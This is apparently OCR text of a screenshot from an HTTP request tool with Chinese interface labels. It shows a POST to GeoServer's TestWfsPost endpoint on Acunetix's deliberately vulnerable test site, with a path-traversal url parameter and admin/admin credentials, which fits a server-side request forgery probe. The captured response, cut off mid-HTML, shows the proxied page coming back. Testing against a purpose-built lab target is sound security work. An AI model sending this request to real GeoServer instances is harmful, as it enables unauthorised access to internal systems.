 Request
数据包扫描
美 化
热加载
构造请求
1 POST /geoserver/TestWfsPost HTTP/1.1
2 Host ? : testasp.vulnweb.com
3 Accept-Encoding: gzip, deflate
4 Accept: */*
5 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/132.0.0.0 Safari/537.
36
6 Content-Type: application/x-www-form-urlencoded
7 Pragma: no-cache
8 Content-Length auto : 99
9
10 form_hf_0=&url=http%3A%2F%2Ftestasp.vulnweb.com%2Fgeoserver%2F..%2F&
body=testtest&username=admin&password=admin
Responses
3556bytes / 882ms
美化
渲染
编码
详 情
1 HTTP/1.1 200 OK
2 X-Frame-Options: SAMEORIGIN
3 Content-Type: text/html; charset=utf-8
4 Server: Jetty(9.4.36.v20210114)
5 Content-Length: 4896
6
7 <!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.01 Transitional//
EN" "http://www.w3.org/TR/html4/loose.dtd">
8 <html>
9 <!-- InstanceBegin template="/Templates/MainTemplate.dwt.
asp" codeOutsideHTMLIsLocked="false" -->
10 <head>
11 <!-- InstanceBeginEditable name="doctitle" -->
12 <title>acuforum forums</title>
13 <!-- InstanceEndEditable -->
14 <meta http-equiv="Content-Type" content="text/html;
charset=utf-8" />
15 <!-- InstanceBeginEditable name="head" -->
16 <!-- InstanceEndEditable -->
17 <link href="styles.css" rel="stylesheet" type="text/
css" />
18 </head>
19 <body>
20 <table width="100%" border="0" cellpadding="10"
cellspacing="0">
21 <tr bgcolor="#008F00">
22 <td width="306px">
23 <a href="https://www.acunetix.com/"
24 ><img
25 src="Images/logo.gif"